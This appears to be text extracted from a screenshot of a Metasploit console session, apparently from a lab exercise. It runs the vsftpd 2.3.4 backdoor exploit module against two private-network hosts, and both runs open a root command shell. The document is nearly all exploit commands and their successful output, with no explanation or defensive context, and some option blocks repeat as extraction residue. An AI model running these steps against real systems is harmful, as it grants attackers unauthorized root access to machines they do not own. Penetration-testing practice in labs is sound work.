 Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.200.0.12
RHOSTS => 10.200.0.12
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.200.0.12      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.200.0.12:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.200.0.12:21 - USER: 331 Please specify the password.
[+] 10.200.0.12:21 - Backdoor service has been spawned, handling...
[+] 10.200.0.12:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.17:36083 -> 10.200.0.12:6200 ) at 2022-03-23 16:01:00 -0400
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.16
RHOSTS => 192.168.0.16
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.16     yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.16:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.16:21 - USER: 331 Please specify the password.
[+] 192.168.0.16:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.16:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.17:40085 -> 192.168.0.16:6200 ) at 2022-03-23 16:09:51 -0400